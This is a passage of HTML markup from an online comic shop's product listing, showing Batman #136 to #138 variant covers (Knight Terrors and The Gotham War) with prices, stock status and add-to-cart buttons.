                                            <a aria-label="Add To Cart" id="cartbtn_30306683-2f2e-45d1-afa2-b4b0ec1aa655" href="javascript:AjaxAddToCart('30306683-2f2e-45d1-afa2-b4b0ec1aa655',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-a-guillem-march-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-a-guillem-march-of-2-">
                                <img alt="knight-terrors-batman-1-cover-a-guillem-march-of-2-" id="image_id_2ef2c8ad-8f82-4670-8573-121871bb94ab" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2ef2c8ad-8f82-4670-8573-121871bb94ab.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-a-guillem-march-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-a-guillem-march-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover A Guillem March (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2ef2c8ad-8f82-4670-8573-121871bb94ab" href="javascript:AjaxAddToCart('2ef2c8ad-8f82-4670-8573-121871bb94ab',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-a-guillem-march-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-a-guillem-march-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-" id="image_id_410e33e8-96f7-4557-b3c0-91f0b1208f50" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/410e33e8-96f7-4557-b3c0-91f0b1208f50.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-">

                                        Batman #136.2 Knight Terrors #2 Cover E 1 for 50 Incentive Ejikure Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_410e33e8-96f7-4557-b3c0-91f0b1208f50" href="javascript:AjaxAddToCart('410e33e8-96f7-4557-b3c0-91f0b1208f50',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-" id="image_id_a5c05ac0-cb35-4be8-8adf-68efed6d97af" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a5c05ac0-cb35-4be8-8adf-68efed6d97af.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-">

                                        Batman #136.2 Knight Terrors #2 Cover D 1 for 25 Incentive James Stokoe Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a5c05ac0-cb35-4be8-8adf-68efed6d97af" href="javascript:AjaxAddToCart('a5c05ac0-cb35-4be8-8adf-68efed6d97af',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-d-inc-125-james-stokoe-card-stock-variant-of-2-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-" id="image_id_422afcd9-5683-4270-abd8-e7785a144091" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/422afcd9-5683-4270-abd8-e7785a144091.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-">

                                        Batman #136.2 Knight Terrors #2 Cover C Felipe Massafera Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_422afcd9-5683-4270-abd8-e7785a144091" href="javascript:AjaxAddToCart('422afcd9-5683-4270-abd8-e7785a144091',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-c-felipe-massafera-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-" id="image_id_62556242-4100-4bba-97f2-b6fa5fec293a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/62556242-4100-4bba-97f2-b6fa5fec293a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-">

                                        Batman #136.2 Knight Terrors #2 Cover B Francesco Mattina Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_62556242-4100-4bba-97f2-b6fa5fec293a" href="javascript:AjaxAddToCart('62556242-4100-4bba-97f2-b6fa5fec293a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-b-francesco-mattina-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_cb5fea39-58aa-447b-9486-7f693aa25db2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cb5fea39-58aa-447b-9486-7f693aa25db2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover G 1 for 50 Incentive Joe Quesada Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_cb5fea39-58aa-447b-9486-7f693aa25db2" href="javascript:AjaxAddToCart('cb5fea39-58aa-447b-9486-7f693aa25db2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-g-inc-150-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_84f0fc48-4603-4dee-88d0-65a423400041" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/84f0fc48-4603-4dee-88d0-65a423400041.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover F 1 for 25 Incentive Salvador Larroca (Batman Catwoman the Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_84f0fc48-4603-4dee-88d0-65a423400041" href="javascript:AjaxAddToCart('84f0fc48-4603-4dee-88d0-65a423400041',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-f-inc-125-salvador-larroca-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-">
                                <img alt="batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-" id="image_id_738c82dc-461c-420a-94f8-0537ff628f35" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/738c82dc-461c-420a-94f8-0537ff628f35.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-">

                                        Batman #137 Cover E Pablo Villalobos Hispanic Heritage Month Card Stock Variant 
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_738c82dc-461c-420a-94f8-0537ff628f35" href="javascript:AjaxAddToCart('738c82dc-461c-420a-94f8-0537ff628f35',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-e-pablo-villalobos-hispanic-heritage-month-card-stock-variant-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_77256447-7d9e-4cdc-a375-062fd8460d5a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/77256447-7d9e-4cdc-a375-062fd8460d5a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover D Rose Besch Creator Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_77256447-7d9e-4cdc-a375-062fd8460d5a" href="javascript:AjaxAddToCart('77256447-7d9e-4cdc-a375-062fd8460d5a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-d-rose-besch-creator-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_660f4599-8437-4097-8cbe-0c93e728f2aa" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/660f4599-8437-4097-8cbe-0c93e728f2aa.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover C Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_660f4599-8437-4097-8cbe-0c93e728f2aa" href="javascript:AjaxAddToCart('660f4599-8437-4097-8cbe-0c93e728f2aa',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-c-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_057d6fad-8eb8-4550-b2e0-fe0ce105037a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/057d6fad-8eb8-4550-b2e0-fe0ce105037a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #137 Cover B Joe Quesada Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_057d6fad-8eb8-4550-b2e0-fe0ce105037a" href="javascript:AjaxAddToCart('057d6fad-8eb8-4550-b2e0-fe0ce105037a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-137-cover-b-joe-quesada-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_a73f2755-7de7-46e4-b1e0-433d46aeb50b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a73f2755-7de7-46e4-b1e0-433d46aeb50b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #138 Cover E 1 for 50 Incentive Frank Cho Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a73f2755-7de7-46e4-b1e0-433d46aeb50b" href="javascript:AjaxAddToCart('a73f2755-7de7-46e4-b1e0-433d46aeb50b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-e-inc-150-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_77cd0909-0cc7-4327-8c08-6ec0452407c1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/77cd0909-0cc7-4327-8c08-6ec0452407c1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #138 Cover D 1 for 25 Incentive Kia Asamiya
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_77cd0909-0cc7-4327-8c08-6ec0452407c1" href="javascript:AjaxAddToCart('77cd0909-0cc7-4327-8c08-6ec0452407c1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-d-inc-125-kia-asamiya-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_62b98f7a-aa53-4dcd-b2b7-90424a65d1ae" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/62b98f7a-aa53-4dcd-b2b7-90424a65d1ae.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #138 Cover C Frank Cho Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_62b98f7a-aa53-4dcd-b2b7-90424a65d1ae" href="javascript:AjaxAddToCart('62b98f7a-aa53-4dcd-b2b7-90424a65d1ae',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-c-frank-cho-card-stock-variant-batman-catwoman-the-gotham-war-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-">
                                <img alt="batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" id="image_id_a9f002dc-9a73-4516-8246-9cb5ad0fd636" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a9f002dc-9a73-4516-8246-9cb5ad0fd636.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-">

                                        Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

